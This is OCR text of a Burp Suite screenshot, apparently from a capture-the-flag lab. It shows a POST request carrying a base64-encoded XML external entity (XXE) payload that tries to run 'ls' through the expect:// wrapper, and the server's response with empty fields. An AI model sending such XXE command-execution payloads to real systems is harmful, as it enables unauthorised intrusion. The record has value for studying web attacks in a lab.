 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 327
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCF
ET0NUWVBFIGZvbyBbCiAgPCFFTEVNRU5UIGZvbyBBTlkgPgogIDwhRU5USVRZIH
h4ZSBTWVNURU0gImV4cGVjdDovL2xzIiA%2BXT4KCQk8YnVncmVwb3J0PgoJCTx
0aXRsZT4meHhlOzwvdGl0bGU%2BCgkJPGN3ZT54PC9jd2U%2BCgkJPGN2c3M%2B
eDwvY3Zzcz4KCQk8cmV3YXJkPmFhYWE%2BPC9yZXdhcmQ%2BCgkJPC9idWdyZXB
vcnQ%2B
<!ENTITY xxe SYSTEM "expect://ls" >]>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Oct 2021 08:53:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
</td>
26 </tr>
27 </table>
28
Empty fields
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
NAME VALUE
Host 10.10.11.100
User-Agent Mozilla/5.0 (X11; Linux x...
Accept */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Content-Type application/x-www-for...
X-Requested-With XMLHttpRequest
Content-Length 327
Origin http://10.10.11.100
Connection close
Referer http://10.10.11.100/log_...
Remove Add...
Response Headers (6)
NAME VALUE
Date Sun, 03 Oct 2021 08:53:2...
Server Apache/2.4.41 (Ubuntu)
Vary Accept-Encoding
Content-Length 248
Connection close
Content-Type text/html; charset=UTF-8